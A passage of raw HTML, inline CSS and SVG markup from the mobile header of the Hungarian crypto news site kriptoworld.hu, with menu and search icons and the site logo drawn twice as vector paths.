svg{width:29px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{max-width:50px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_10 .tdb-logo-svg-wrap svg{width:50px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:none}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_10 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_10 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-svg-wrap{max-width:42px;margin-right:6px}.tdi_10 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_10 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:180px}.tdi_10 .tdb-logo-svg-wrap svg{width:180px!important;height:auto}.tdi_10 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X7 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-3px!important;padding-top:2px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_13 .tdb-header-search-button-mob:hover{color:#fbb03b}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:23px;height:23px;line-height:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div data-rocket-location-hash="8b8d1d328ec3a60373a8422523683419" class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 4px 10px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{padding-top:8px!important;padding-bottom:8px!important;position:relative}}</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_16_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-5px!important;padding-top:2px!important;position:relative}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_20 .tdb-mobile-menu-button svg{width:28px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_20 .tdb-mobile-menu-button{color:#ffffff}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_20 .tdb-mobile-menu-button:hover{color:#fbb03b}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#fbb03b}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_20 .tdb-mobile-menu-button svg{width:29px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style>
<div class="tdi_20_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_20_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div></div><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:flex-start;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{max-width:50px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_23 .tdb-logo-svg-wrap svg{width:50px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_23 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_23 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_23 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-svg-wrap{max-width:42px;margin-right:6px}.tdi_23 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_23 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap{max-width:180px}.tdi_23 .tdb-logo-svg-wrap svg{width:180px!important;height:auto}.tdi_23 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
